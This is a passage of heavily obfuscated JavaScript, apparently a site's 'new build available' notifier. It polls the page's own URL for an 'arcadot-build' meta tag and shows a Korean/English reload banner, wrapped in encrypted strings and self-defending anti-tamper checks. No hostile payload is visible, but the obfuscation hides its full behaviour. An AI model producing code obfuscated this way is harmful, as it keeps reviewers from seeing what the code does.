a[U(0x1b5,'7aen')](C,D);},'HGEbe':a[V(0x3fa,'WZov')],'bmTTS':function(C,D){var W=V;return a[W(0x2fb,'7aen')](C,D);},'HmGmm':a[V(0x342,'CbIc')],'pzwHU':function(C,D){var X=V;return a[X(0x335,'2CBG')](C,D);},'YKOru':a[V(0x278,'PWMm')],'mWVAe':a[V(0x204,'n7R)')],'ScWbM':function(C){var Y=V;return a[Y(0x421,'tiZo')](C);},'ioJtZ':function(C,D){var Z=V;return a[Z(0x3be,'&H]&')](C,D);},'OcoYo':function(C,D){var a0=V;return a[a0(0x200,'R8d2')](C,D);},'gGvzE':function(C){var a1=V;return a[a1(0x2e2,'gF62')](C);},'CzQYs':function(C,D){var a2=V;return a[a2(0x50d,'v*#E')](C,D);},'MOHBL':function(C){var a3=V;return a[a3(0x1a2,'D70j')](C);},'CJklE':function(C,D){var a4=V;return a[a4(0x4fa,'Fde!')](C,D);},'OFFJB':a[V(0x1a7,'o$^p')],'hqWai':function(C,D){var a5=V;return a[a5(0x322,'JuTs')](C,D);},'kDzNU':a[V(0x321,'iLg1')],'WeVnb':function(C,D,E){var a6=V;return a[a6(0x30b,'Wew7')](C,D,E);},'VLtdC':a[V(0x3fc,'7vtM')],'IIweg':a[V(0x506,'WZov')],'FOnsm':a[V(0x38b,'WZov')],'EbkwX':function(C,D){var a7=V;return a[a7(0x2cc,'n7R)')](C,D);},'ISbXl':function(C,D){var a8=V;return a[a8(0x503,'2CBG')](C,D);},'JwPNC':a[V(0x1e2,'Xkn1')],'PSrWF':function(C,D){var a9=V;return a[a9(0x450,'l1gK')](C,D);},'SGTXT':a[V(0x4c5,'O7[&')],'cywZO':a[V(0x2d6,'%28n')],'yfpra':a[V(0x48c,'iLg1')],'wUcsR':a[V(0x29e,'Qb!&')],'yZHtG':a[V(0x53d,'WZov')],'DduOl':function(C){var aa=V;return a[aa(0x41b,'Gq6c')](C);},'dFaCf':a[V(0x22c,'Wew7')],'FYuTQ':a[V(0x1d0,'iLg1')],'CGpgU':a[V(0x402,'PWMm')],'YcSfr':a[V(0x470,'Axkj')],'edEEl':a[V(0x2bf,'WZov')],'RHHoL':a[V(0x244,'x#BX')],'aVkBf':a[V(0x27c,'#v)h')],'FvbWo':function(C,D){var ab=V;return a[ab(0x505,'QTX@')](C,D);},'xZPOu':function(C,D){var ac=V;return a[ac(0x4b6,'[L7O')](C,D);},'jmrUP':function(C,D){var ad=V;return a[ad(0x368,'Fde!')](C,D);},'LAhbL':a[V(0x515,'Gq6c')],'ArAgM':a[V(0x1d6,'x#BX')],'XVnUv':a[V(0x50b,'4zrl')],'WrcUS':a[V(0x243,'n7R)')],'TUDUZ':a[V(0x21f,'AJZV')],'vOPaF':a[V(0x312,'iLg1')],'BojeE':a[V(0x1d5,'2CBG')],'xxodM':a[V(0x287,'AzWf')],'DvJkG':a[V(0x376,'Xkn1')],'klNDu':a[V(0x47b,'2EvZ')],'RXgnj':a[V(0x481,'Axkj')],'QDyZz':a[V(0x233,'4zrl')],'vDuko':a[V(0x192,'[L7O')],'ASCnn':a[V(0x46d,'jccr')],'SrrKB':a[V(0x328,'2CBG')],'lqZra':a[V(0x397,'O7[&')],'yOUdV':a[V(0x3d8,'O7[&')],'USXbV':a[V(0x3eb,'ZWR8')],'ElqOD':a[V(0x3a4,'v*#E')],'wEOve':a[V(0x45c,'Xkn1')],'XSQik':a[V(0x461,'AzWf')],'wCkRF':a[V(0x21e,'e7E8')],'lacRH':a[V(0x389,'7vtM')],'GprMl':function(C,D){var ae=V;return a[ae(0x193,'f)nk')](C,D);},'IlpqG':function(C){var af=V;return a[af(0x4bf,'gF62')](C);},'oeRzt':function(C,D){var ag=V;return a[ag(0x34d,'lJRx')](C,D);}},n=a[V(0x272,'JuTs')](c,this,function(){var ah=V;if(a[ah(0x1a1,'fnMM')](a[ah(0x4bc,'2CBG')],a[ah(0x4e2,'Axkj')])){if(a[ah(0x1da,'&H]&')](n[ah(0x45e,'l1gK')]()[ah(0x47f,'CS^f')+ah(0x51a,'Fu)[')]()[ah(0x51d,'f)nk')+'Of']('\x0a'),-(-0xa*0x3b+-0x18e2+0x1b31*0x1))){if(a[ah(0x551,'7vtM')](a[ah(0x552,'fnMM')],a[ah(0x2b3,'&H]&')]))return c['ok']?d[ah(0x27d,'M0Mn')]():'';else return;}return n[ah(0x3e8,'v*#E')+ah(0x26c,'&H]&')]()[ah(0x4e1,'O7[&')+'h'](a[ah(0x557,'%28n')])[ah(0x405,'W$Qq')+ah(0x3ac,'Wew7')]()[ah(0x309,'WZov')+ah(0x1ea,'AzWf')+'r'](n)[ah(0x542,'UyD4')+'h'](a[ah(0x1af,'l1gK')]);}else return m[ah(0x441,'UyD4')](typeof c[ah(0x2c6,'#v)h')+ah(0x1c1,'lJRx')+'y'],m[ah(0x34b,'CS^f')])&&!!d[ah(0x34e,'f)nk')+ah(0x333,'JuTs')+'y']();});a[V(0x418,'x#BX')](n);var o=document[V(0x2eb,'jccr')+V(0x186,'7aen')+V(0x255,'2EvZ')](a[V(0x49f,'R!77')]);if(!o||!window[V(0x55f,'&H]&')])return;var p=o[V(0x4cd,'2EvZ')+'nt'],q=location[V(0x504,'7vtM')][V(0x4a4,'2CBG')]('#')[-0x29*0x11+-0x9d*0x13+-0x1cc*-0x8],r=a[V(0x3ed,'Fde!')](document[V(0x360,'l1gK')+V(0x315,'ZWR8')+V(0x1bc,'iLg1')][V(0x3a1,'JuTs')],'ko'),s=null,t=null,u=Date[V(0x47c,'FA[)')](),v=![],w=null;function x(){var aj=V,C={'eYplG':function(E,F){var ai=ba10e_0d;return a[ai(0x340,'W$Qq')](E,F);},'iTxLi':a[aj(0x1b4,'2CBG')],'azbHY':a[aj(0x48b,'[L7O')],'uesDE':function(E,F,G){var ak=aj;return a[ak(0x3f1,'x#BX')](E,F,G);},'jbQdQ':a[aj(0x30c,'7vtM')],'WmbLv':a[aj(0x1c2,'Xkn1')],'bfMTo':function(E,F){var al=aj;return a[al(0x274,'jccr')](E,F);}};if(a[aj(0x472,'R!77')](a[aj(0x471,'M0Mn')],a[aj(0x3c1,'e7E8')]))try{if(a[aj(0x240,'UyD4')](a[aj(0x54a,'x#BX')],a[aj(0x3d3,'gF62')]))return a[aj(0x346,'CS^f')](typeof window[aj(0x3ee,'CS^f')+aj(0x220,'PWMm')+'y'],a[aj(0x4e0,'ZWR8')])&&!!window[aj(0x2f6,'FA[)')+aj(0x40d,'ZWR8')+'y']();else{var E=/<meta name="arcadot-build" content="(\w+)">/[aj(0x488,'f)nk')](d);if(E&&C[aj(0x284,'D70j')](E[0x3*0x97b+0x81b+-0x248b],e))f=E[-0x1886+0x1*0x1b73+-0x44*0xb];}}catch(E){if(a[aj(0x25e,'CbIc')](a[aj(0x435,'jccr')],a[aj(0x358,'Gq6c')]))return![];else g[aj(0x49e,'Qb!&')+aj(0x2fa,'x#BX')]=!![],f[aj(0x374,'2CBG')+aj(0x474,'7aen')+'t']=g?C[aj(0x249,'CbIc')]:C[aj(0x2c9,'nQ!J')],C[aj(0x1a0,'HR#n')](j,k,{'cache':C[aj(0x514,'#v)h')],'credentials':C[aj(0x50f,'FA[)')]})[aj(0x42c,'n7R)')](function(){},function(){})[aj(0x27b,'nQ!J')](function(){var am=aj;m[am(0x3ff,'Wew7')+'d']();});}else C[aj(0x522,'7aen')](c,d);}function y(){var au=V,C={'YMgYx':function(E,F){var an=ba10e_0d;return m[an(0x26f,'Axkj')](E,F);},'owChu':function(E,F){var ao=ba10e_0d;return m[ao(0x2e8,'jccr')](E,F);},'wlTJb':function(E){var ap=ba10e_0d;return m[ap(0x4de,'R!77')](E);},'uKfKz':function(E,F){var aq=ba10e_0d;return m[aq(0x2fd,'#v)h')](E,F);},'nrDoF':function(E,F){var ar=ba10e_0d;return m[ar(0x3cb,'7aen')](E,F);},'msSAF':function(E){var as=ba10e_0d;return m[as(0x2ad,'tiZo')](E);},'Kemlp':function(E,F){var at=ba10e_0d;return m[at(0x352,'Xkn1')](E,F);},'PCJiU':m[au(0x42b,'JuTs')]};if(m[au(0x52b,'AJZV')](m[au(0x494,'#v)h')],m[au(0x1db,'2CBG')])){if(C[au(0x524,'Qb!&')](C[au(0x1df,'Wew7')](e[au(0x533,'CbIc')](),f),-0x1*-0x773b9+-0x1*-0x6b000+-0x98fd9))C[au(0x24a,'n7R)')](g);C[au(0x1c4,'Gq6c')](f);}else{if(v||document[au(0x20f,'Fu)[')+'n'])return;v=!![],u=Date[au(0x50e,'f)nk')](),m[au(0x41c,'Wew7')](fetch,q,{'cache':m[au(0x468,'Fde!')],'credentials':m[au(0x385,'FA[)')]})[au(0x2e4,'o$^p')](function(E){var ay=au,F={'WnifF':function(H,I){var av=ba10e_0d;return C[av(0x41e,'UyD4')](H,I);},'vXejy':function(H,I){var aw=ba10e_0d;return C[aw(0x510,'AzWf')](H,I);},'TWIcS':function(H){var ax=ba10e_0d;return C[ax(0x245,'7aen')](H);}};if(C[ay(0x518,'JuTs')](C[ay(0x2c0,'gF62')],C[ay(0x548,'Wew7')]))return E['ok']?E[ay(0x430,'%28n')]():'';else{if(!e[ay(0x25d,'o$^p')+'n']&&F[ay(0x1f9,'PWMm')](F[ay(0x318,'Xkn1')](f[ay(0x2dc,'[L7O')](),g),0x8bb4+0x4f67*0x1+0x3*-0x21f9))F[ay(0x2fc,'FA[)')](f);}})[au(0x460,'e7E8')](function(E){var az=au,F=/<meta name="arcadot-build" content="(\w+)">/[az(0x3bd,'WZov')](E);if(F&&m[az(0x36e,'JuTs')](F[0x81e+-0x22b9+0x1a9c],p))s=F[-0x228f+-0x678+-0x34*-0xca];},function(){})[au(0x33c,'UyD4')](function(){var aB=au,E={'SzbSp':function(G,H){var aA=ba10e_0d;return m[aA(0x486,'AzWf')](G,H);},'OrumE':m[aB(0x388,'2EvZ')]};if(m[aB(0x3f4,'AzWf')](m[aB(0x3cc,'M0Mn')],m[aB(0x473,'FA[)')])){if(vMUocg[aB(0x262,'Xkn1')](d[aB(0x1e9,'Fu)[')]()[aB(0x544,'lJRx')+aB(0x55c,'AJZV')]()[aB(0x541,'#v)h')+'Of']('\x0a'),-(0x1f35+0x1*-0x417+0x277*-0xb)))return;return e[aB(0x415,'CbIc')+aB(0x496,'R!77')]()[aB(0x4e1,'O7[&')+'h'](vMUocg[aB(0x40e,'Xkn1')])[aB(0x1e0,'nQ!J')+aB(0x24e,'%28n')]()[aB(0x20a,'R!77')+aB(0x2a2,'QTX@')+'r'](f)[aB(0x37d,'f)nk')+'h'](vMUocg[aB(0x1cc,'4zrl')]);}else v=![],m[aB(0x2e0,'AzWf')](B);});}}function z(C){var aD=V,D={'MjgRj':function(F,G){var aC=ba10e_0d;return a[aC(0x375,'f)nk')](F,G);},'OgGek':a[aD(0x526,'2CBG')],'IjnHk':function(F,G){var aE=aD;return a[aE(0x22b,'iLg1')](F,G);},'DJjkE':function(F){var aF=aD;return a[aF(0x48e,'nQ!J')](F);},'VicBQ':function(F,G){var aG=aD;return a[aG(0x407,'ZWR8')](F,G);},'hrLEh':function(F){var aH=aD;return a[aH(0x4b4,'x#BX')](F);},'yZBFH':function(F,G){var aI=aD;return a[aI(0x216,'v*#E')](F,G);}};if(a[aD(0x2a3,'nQ!J')](a[aD(0x3fb,'JuTs')],a[aD(0x3e9,'fnMM')]))C[aD(0x41d,'lJRx')+aD(0x2c3,'CS^f')]=!![],C[aD(0x18a,'D70j')+aD(0x4b8,'R!77')+'t']=r?a[aD(0x52a,'7vtM')]:a[aD(0x408,'QTX@')],a[aD(0x419,'gF62')](fetch,q,{'cache':a[aD(0x464,'QTX@')],'credentials':a[aD(0x354,'x#BX')]})[aD(0x201,'WZov')](function(){},function(){})[aD(0x49c,'fnMM')](function(){var aJ=aD;if(m[aJ(0x218,'f)nk')](m[aJ(0x20c,'gF62')],m[aJ(0x1ed,'iLg1')]))try{return MmYiTf[aJ(0x37e,'R!77')](typeof e[aJ(0x4a3,'2EvZ')+aJ(0x314,'Qb!&')+'y'],MmYiTf[aJ(0x411,'v*#E')])&&!!f[aJ(0x1cd,'jccr')+aJ(0x265,'e7E8')+'y']();}catch(G){return![];}else location[aJ(0x31c,'iLg1')+'d']();});else{var F=j&&D[aD(0x3dd,'UyD4')](k,l)&&!D[aD(0x306,'UyD4')](m);if(D[aD(0x3bf,'D70j')](F,!n))D[aD(0x365,'OnCq')](o);else D[aD(0x29c,'Axkj')](!F,p)&&(s[aD(0x47e,'Gq6c')+'e'](),t=null);}}function A(){var aM=V,C={'rwsjQ':function(H,I){var aK=ba10e_0d;return m[aK(0x276,'PWMm')](H,I);},'wVlVp':function(H,I){var aL=ba10e_0d;return m[aL(0x1dc,'W$Qq')](H,I);},'lGndx':m[aM(0x203,'JuTs')],'gkOwC':function(H,I){var aN=aM;return m[aN(0x433,'W$Qq')](H,I);},'FpXUU':m[aM(0x1b9,'f)nk')],'GSAXF':m[aM(0x40c,'jccr')],'OjLPz':m[aM(0x55e,'o$^p')],'LDReC':function(H,I){var aO=aM;return m[aO(0x31d,'W$Qq')](H,I);},'TwBTZ':m[aM(0x26d,'R8d2')],'vvdKb':m[aM(0x2e9,'CbIc')],'HReja':function(H){var aP=aM;return m[aP(0x40f,'R8d2')](H);},'MhDhx':m[aM(0x4d2,'4zrl')],'ILhNi':m[aM(0x267,'CS^f')]};if(m[aM(0x215,'OnCq')](m[aM(0x43b,'HR#n')],m[aM(0x519,'HR#n')]))c[aM(0x469,'e7E8')+'e'](),d=null;else{w=document[aM(0x2d3,'fnMM')+aM(0x476,'OnCq')+aM(0x324,'WZov')](m[aM(0x28b,'R8d2')]),w[aM(0x38e,'W$Qq')+aM(0x475,'CbIc')+'te'](m[aM(0x369,'Wew7')],m[aM(0x3f5,'Wew7')]),w[aM(0x3f7,'e7E8')][aM(0x1ee,'gF62')+'xt']=m[aM(0x46b,'2EvZ')](m[aM(0x332,'Axkj')](m[aM(0x1bd,'7vtM')](m[aM(0x492,'2EvZ')](m[aM(0x4a9,'QTX@')],m[aM(0x2b2,'R8d2')]),m[aM(0x1d3,'7vtM')]),m[aM(0x202,'PWMm')]),m[aM(0x4a6,'R8d2')]);var D=document[aM(0x446,'CbIc')+aM(0x39e,'WZov')+aM(0x187,'e7E8')](m[aM(0x392,'Fde!')]);D[aM(0x317,'JuTs')+aM(0x31e,'9D2F')+'t']=r?m[aM(0x2f0,'o$^p')]:m[aM(0x560,'Xkn1')];var E=document[aM(0x381,'M0Mn')+aM(0x559,'[L7O')+aM(0x467,'O7[&')](m[aM(0x480,'x#BX')]);E[aM(0x54c,'Gq6c')]=m[aM(0x4d1,'Qb!&')],E[aM(0x374,'2CBG')+aM(0x4ac,'l1gK')+'t']=r?m[aM(0x2a8,'Axkj')]:m[aM(0x2ce,'#v)h')],E[aM(0x372,'ZWR8')][aM(0x4dd,'QTX@')+'xt']=m[aM(0x295,'Gq6c')],E[aM(0x4fd,'e7E8')+'ck']=function(){var aQ=aM;C[aQ(0x384,'O7[&')](C[aQ(0x4e7,'v*#E')],C[aQ(0x556,'Qb!&')])?(g^=f[aQ(0x349,'&H]&')+aQ(0x393,'JuTs')](g),j=pRNHFz[aQ(0x341,'FA[)')](k[aQ(0x1ad,'l1gK')](l,0x1b363eb+0x1de9d3b+-0x291ff93),0x29f+-0x956+-0x6b7*-0x1)):C[aQ(0x380,'PWMm')](z,E);};var F=document[aM(0x2b5,'Xkn1')+aM(0x484,'%28n')+aM(0x3d9,'lJRx')](m[aM(0x296,'2EvZ')]);F[aM(0x37a,'ZWR8')]=m[aM(0x263,'f)nk')],F[aM(0x36b,'f)nk')+aM(0x2c2,'Fu)[')+'t']='×',F[aM(0x4af,'ZWR8')+aM(0x2e7,'e7E8')+'te'](m[aM(0x189,'R8d2')],r?'닫기':m[aM(0x2b4,'CbIc')]),F[aM(0x1a5,'v*#E')][aM(0x18f,'Axkj')+'xt']=m[aM(0x211,'O7[&')],F[aM(0x25f,'UyD4')+'ck']=function(){var aR=aM;if(C[aR(0x1d7,'9D2F')](C[aR(0x2d8,'R8d2')],C[aR(0x1aa,'iLg1')]))t=s,C[aR(0x3b4,'iLg1')](B);else{var I=C[aR(0x2a4,'CS^f')][aR(0x537,'WZov')]('|'),J=-0xac1*0x1+-0x43f*-0x7+-0x4*0x4be;while(!![]){switch(I[J++]){case'0':if(f[-0x35b*0x1+-0x13da+-0x1*-0x1736])K[aR(0x3ae,'lJRx')]=pRNHFz[aR(0x3bc,'2EvZ')];continue;case'1':var K=e[aR(0x497,'AJZV')+aR(0x3fd,'9D2F')+aR(0x1f0,'HR#n')](pRNHFz[aR(0x338,'FA[)')]);continue;case'2':K[aR(0x2a1,'o$^p')]=![];continue;case'3':K[aR(0x326,'CbIc')]=g[0xd53+0x5*-0x329+0x27a*0x1];continue;case'4':f[aR(0x257,'7vtM')][aR(0x20e,'gF62')+aR(0x439,'AJZV')+'d'](K);continue;}break;}}},w[aM(0x277,'jccr')+aM(0x1c5,'JuTs')+'d'](D),w[aM(0x270,'Fu)[')+aM(0x292,'7aen')+'d'](E),w[aM(0x1bf,'iLg1')+aM(0x1c5,'JuTs')+'d'](F),[m[aM(0x493,'2CBG')],m[aM(0x22f,'tiZo')],m[aM(0x20b,'lJRx')],m[aM(0x3ec,'AzWf')],m[aM(0x1f4,'UyD4')],m[aM(0x38c,'CS^f')],m[aM(0x2b0,'UyD4')],m[aM(0x1e3,'D70j')]][aM(0x1c7,'JuTs')+'ch'](function(H){var aT=aM,I={'vUhXi':function(J,K){var aS=ba10e_0d;return C[aS(0x371,'CbIc')](J,K);},'paOOq':C[aT(0x351,'CS^f')],'qJuoD':C[aT(0x51c,'Axkj')]};w[aT(0x420,'fnMM')+aT(0x3f0,'Fu)[')+aT(0x431,'l1gK')+'r'](H,function(J){var aU=aT;if(I[aU(0x2d4,'JuTs')](I[aU(0x3ad,'4zrl')],I[aU(0x24f,'x#BX')]))J[aU(0x27e,'M0Mn')+aU(0x48f,'R8d2')+aU(0x330,'jccr')]();else return![];});}),document[aM(0x3df,'2CBG')][aM(0x4c7,'4zrl')+aM(0x1c5,'JuTs')+'d'](w);}}function B(){var aV=V,C=s&&m[aV(0x334,'4zrl')](s,t)&&!m[aV(0x26b,'jccr')](x);if(m[aV(0x38a,'ZWR8')](C,!w))m[aV(0x32a,'lJRx')](A);else m[aV(0x427,'tiZo')](!C,w)&&(w[aV(0x45b,'ZWR8')+'e'](),w=null);}a[V(0x1ce,'Fu)[')](setTimeout,y,-0x223c+-0x693+-0x1*-0x386f),a[V(0x30b,'Wew7')](setInterval,function(){var aW=V;if(a[aW(0x34a,'CS^f')](a[aW(0x19c,'2CBG')],a[aW(0x521,'W$Qq')]))c[aW(0x1b0,'%28n')+aW(0x3f3,'2CBG')+aW(0x37f,'Qb!&')+'r'](d,function(D){var aX=aW;D[aX(0x1f3,'D70j')+aX(0x40b,'n7R)')+aX(0x511,'nQ!J')]();});else{if(a[aW(0x316,'R!77')](a[aW(0x23d,'O7[&')](Date[aW(0x256,'PWMm')](),u),-0x17421+-0x27f7d+0xa7f6*0xd))a[aW(0x53e,'jccr')](y);a[aW(0x28d,'fnMM')](B);}},0x1e32+-0x26c+-0x17de),document[V(0x412,'Gq6c')+V(0x3a7,'Wew7')+V(0x3d5,'AzWf')+'r'](a[V(0x337,'%28n')],function(){var aY=V;if(!document[aY(0x517,'tiZo')+'n']&&a[aY(0x1f1,'2EvZ')](a[aY(0x3b8,'iLg1')](Date[aY(0x31a,'v*#E')](),u),0x74b7*-0x2+-0x1989*-0x9+0x1829*0x5))a[aY(0x487,'7aen')](y);});}());return;}document[M(0x310,'nQ!J')]=a[M(0x2d0,'&H]&')](a[M(0x206,'JuTs')](a[M(0x422,'lJRx')],a[M(0x25a,'UyD4')]),a[M(0x4a1,'[L7O')]),document[M(0x1fa,'4zrl')][M(0x237,'JuTs')+M(0x1a3,'iLg1')]=a[M(0x4c3,'CbIc')];}()));function ba10e_0d(a,b){a=a-(-0x1f95+-0x215a+0x4275);var c=ba10e_0c();var d=c[a];if(ba10e_0d['CUmoqU']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return-0x1927+-0x1*0x40d+0x1d34;})['indexOf']('\x0a')!==-(-0x85c+-0x2004+-0x1*-0x2861);for(var p=0x24b*-0x9+-0x19*-0x13c+-0x1*0xa39,q,r,s=-0x14e2+-0x1618+0x2afa;r=i['charAt'](s++);~r&&(q=p%(0x1d9a+0xfac+-0x2d42)?q*(-0x215f+0x109e+0x1101)+r:r,p++%(-0x2328+-0x2*0x4bc+-0x2ca4*-0x1))?l+=o||n['charCodeAt'](s+(0x1d83+-0x1351+-0x5*0x208))-(0x92*0x16+-0x31*0x4f+0x29d)!==-0x4ac+0x1c69+-0x17bd*0x1?String['fromCharCode'](-0x208+-0x194d+-0x31*-0x94&q>>(-(0x11f1*0x1+-0x1e8f+0xca0)*p&0x858+-0xd95+0x543)):p:-0x1f*-0x122+-0x1701+0x1bb*-0x7){r=j['indexOf'](r);}for(var t=-0xf3d+-0x22b+-0x8b4*-0x2,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](0xf7c+-0x1c59+0xced))['slice'](-(-0x1063+-0x3*0x7cf+0x27d2));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=-0x1204+0x1*-0x1aed+0x2ff*0xf,o,p='';k=e(k);var q;for(q=0x7*-0x139+-0x828+0x10b7;q<-0xc2e*0x3+0x3e*-0x8b+0x31*0x174;q++){m[q]=q;}for(q=0x1*0x1843+-0xd98+-0x1*0xaab;q<-0x21d4+-0x7*-0x355+0x1f*0x5f;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(-0xd6*0xe+0x228d+0x77*-0x2f),o=m[q],m[q]=m[n],m[n]=o;}q=0xd1a+-0x4*0x5fa+0xace,n=0xf7+-0x1e74+-0x1*-0x1d7d;for(var r=-0x33*-0xaf+-0x1*0x50f+0x5*-0x5f6;r<k['length'];r++){q=(q+(0x19b0+-0x211*0x8+0x47*-0x21))%(0x26eb+0x14b3+-0x3a9e),n=(n+m[q])%(0x142a+-0x1706+-0x34*-0x13),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(-0x1*-0x189f+0x81f+0xfdf*-0x2)]);}return p;};ba10e_0d['asiYqq']=h,ba10e_0d['FMVQdr']={},ba10e_0d['CUmoqU']=!![];}var f=c[0x143b+-0x3f*0x2f+-0x1*0x8aa];ba10e_0d['lKBywU']!==f&&(ba10e_0d['FMVQdr']={},ba10e_0d['lKBywU']=f);var g=ba10e_0d['FMVQdr'][a];if(g===undefined){if(ba10e_0d['moqAgV']===undefined){var i=function(j){this['vJozPP']=j,this['tRuZIE']=[0x1*-0x2515+0x1*-0x202a+-0x20*-0x22a,-0x183e+-0x1ade+0x331c,-0x1087+-0x37*0x32+0x1b45],this['nMIIvR']=function(){return'newState';},this['GPkqqI']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['vCdWyr']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['bIdIby']=function(){var j=new RegExp(this['GPkqqI']+this['vCdWyr']),k=j['test'](this['nMIIvR']['toString']())?--this['tRuZIE'][-0x1*0xcfe+0x25ab+-0x18ac]:--this['tRuZIE'][-0xa*0x3be+0x10d*0x1+0x245f*0x1];return this['cWGsAU'](k);},i['prototype']['cWGsAU']=function(j){if(!Boolean(~j))return j;return this['UsngEc'](this['vJozPP']);},i['prototype']['UsngEc']=function(j){for(var k=0x2587+-0x376*0x6+0x7*-0x265,l=this['tRuZIE']['length'];k<l;k++){this['tRuZIE']['push'](Math['round'](Math['random']())),l=this['tRuZIE']['length'];}return j(this['tRuZIE'][-0x244+0x1*0x15c7+-0x1383]);},(''+function(){return 0x20*-0xec+-0x8da+0x132d*0x2;})['indexOf']('\x0a')===-(-0x2252+0x443*0x2+0x1*0x19cd)&&new i(ba10e_0d)['bIdIby'](),ba10e_0d['moqAgV']=!![];}d=ba10e_0d['asiYqq'](d,b),ba10e_0d['FMVQdr'][a]=d;}else d=g;return d;}function ba10e_0c(){var aZ=['zvZcHSkAsq','W5BcJCoPsfa','mmkEaafa','pJtcGCoAW6C','W43cISkluKu','WQRdT3NcRte','v2bbstC','WPZcG8opW54+','fSoofSkYW4y','W6Ldj8kMCW','W5jMlmomW5e','hmkkW6i9','WOSqWQHxfG','kmoXhrDF','7jYnm+2wUEQ5JMy','xvDDxaa','e8kZhSoZW6m','D8o8Dg3cLW','WOhdGY7cT8oD','W7NcU3rRW6m','WQNdHJ7dPcO','W6DtWR0gtW','x8o2rMJcHa','WOBcG8kLW5NcJq','WP0WeXxdMq','kSo9W6FcO8kE','v8oCsmo+W5K','W5T1WRuMEG','p2BcLCoGDG','W5eWWOyOlG','W43dMSkJWQldQa','omkCW698WQa','tLldP8k0','WQBdNCoAdXa','W7PeamoOoq','W5VdMmk6WPddKq','W6RdN2Xv','uZTMW77cSG','W5/cLSk7WPVdNW','WQdcTIuNkW','W51GoCk7ha','sLxcMCkkxa','xmogpCoMW6O','hxZdL8kNWRK','W6KCWQuTpG','W7JcVCkcvu0','W7fvaG/cMa','hSoFW7xcR8kI','rI/cTSkdkq','W5BcLmk2WPRdJW','WOWRWOeZya','WR9sc17cHq','uColc8k3W5y','WOldHYtcTSoS','fUQWNEYDKsZTLjK','h8oUEXb1','W4/dRchcJ8ox','W7RdUxXiWPm','W75EeCkZDq','W5xcQmo+udu','W6XMBILD','W5z/WP9XFq','W5CGBCoFgW','hsdcHbT9','WObGWP9ZpW','q07dUCoMaG','xWtdOmk1pq','W4jRWPFdLq','ub57W6hcVa','EJZcJSoxpG','wMfDnYC','W5dcG8oob0a','bL7dQ8kSEq','W5b4WQDVpG','WOlcN8oeu1C','W7i9BdXo','W47cSSoNAaC','WQ/cRYeZW60','W5H8WO4SFq','W4VcNmoguLu','d8kFoXTi','WOCNDCkeWPy','qIzTW7q','WO9PW5ldKXxcKCkuW58oWQ0','W5NcL8o5W6G','vglcSCo6DW','W5xdOLOKia','vLpcS8kAuG','W7vmomo5jq','WRhcN8kywua','v8oqtCkUW5O','umkfW54','WRyzymkeWRW','W5/cMSoXW6NdHG','W4T9oCoZaG','W5LKBqPh','rqaXWQtdGq','u27cImkbzW','W4BcICo0WPVdRSkjjCoGWOe','WO3dQGNcMmol','WRqormoCuG','E1ldSCooeG','W5iXWQajdq','W7CLW7JcHhS','fN3cLrSO','W6LEhCkWDa','W5SDWOFcHb0','WOhdIXJdHbu','W6ZcHSorx04','W5dcVSkExJ4','WO3dTWfWCa','W7XJFtDU','W7qDW5K','W4/dH8kxwuO','rgfiyZC','W4VcPCoJssm','WQq1WPPSea','WRGQrSoexG','w0JdQ8k7Da','W53cLI4dgq','W7VdV3HeWPi','WPRdKaDSWRy','FxJcRSoyta','dLRcTs8S','WPldGCkJWQ8','c8obamk2W5i','lCk4l8kNWRu','WRVcM0y7W7S','WQFdJLbWWRa','wgTlAxO','wmkSoffc','cd/cHmo0W6W','WOZdLKTTWRi','WOlcQGFcUci','W6DixXjD','W5lcHmkiWOFdMq','W40ydc/dUa','WQOGy8oVtW','W6eCWRe','W7/cJmkpxvu','z8o7W6dcPSkd','s8oubmoUW5K','W7FcVmoQW47dOG','zZxdJmo8zW','WRZdIJ/dJW','W5FcVmoRtmkg','rMBcT8kfkq','W5erWPSroW','WQNdL8orx04','WQ7cUwOHW5K','qIyB64Ie7lIz','W75GBdXm','W43cHCk+WPZdJa','uNuYW6dcRW','lGxcSmoaW5e','xCobrCo5W58','W7tdHJpdL3W','W75pjCo0iW','s0ldLCkpdW','WRa8C8o4hq','tYf3W7xcUq','WPddJmkdWOxdRG','d8o/arfo','W4RcNmoFFfC','rmkqgCk+','W5hdGSofxr8','WQLdW43dVNG','WORdIWyYWQC','WO0mWP9ioq','eCkyeajX','WOZcRfSQW5u','W7RcMNpcG2i','W6CCWQiKmq','b8obbGrK','W7/cLCkntK4','fspcNCoHW6i','W7ZcPCkgWRtdGG','W5/dN8kkW5S8','fmkwvmk8WPW','eCoegdj0','W7lcVSk2WPFdVW','WOdcICotbLm','W5TIWOm5Fa','W6PLf8keyW','WOVdV03cUdS','zSkSW5mVFq','W5PJW4OVAW','WO/cNmopW5O3','WQZcIYCxW4yiWQRcJmkGeJShWRK','WRlcUw8','WPuxWPTWjG','W5hcOSovtZG','W6/dNSkfsvu','W7X9ysLn','xGeWW73dGa','WOZdVCkbdb7dJqZdKea8','W4FcICo9WQ/dQq','zNNcJSkpda','WORcQSoEW7W/','WPFdPYtcK8ov','dmkaW6i0fq','scpdKYK0A0hcJvy','W4y9WPu9AG','WQ7cVh4XW7e','WQ7dGxpcMNe','W5LFc8oCfW','qCkwbeTp','W4qZeHG','g8ksuCk6WOq','W5f9pSoccG','W681WQa7gG','W5tdGCkrWO9R','W4hcO8o6tLC','rSkoW4S3Ea','WOG4v8ouvG','lItdJCk5jW4LWP3cKSkiW7VdMMW','W6VcNmont0y','jHlcGCk4jG','WO/dJCoRWQJdUq','WONdL1dcRci','W4RcGCk3WOFcLq','W7feaWpdGq','BwZcGmokjW','WQJcMmoUFCk3','WPldJCkeWR7dVq','gCk+WPneWOm','W6xcGxJcOxW','WOVdJCobv24FWPhcSa','WOtdSgJcJSoa','W53cH8k1WR3dKG','WPiHDCkoWOS','W699FdrC','umkmvtio','WP7RGA3SMOBSLyhSMkW','bSkbW7O+fq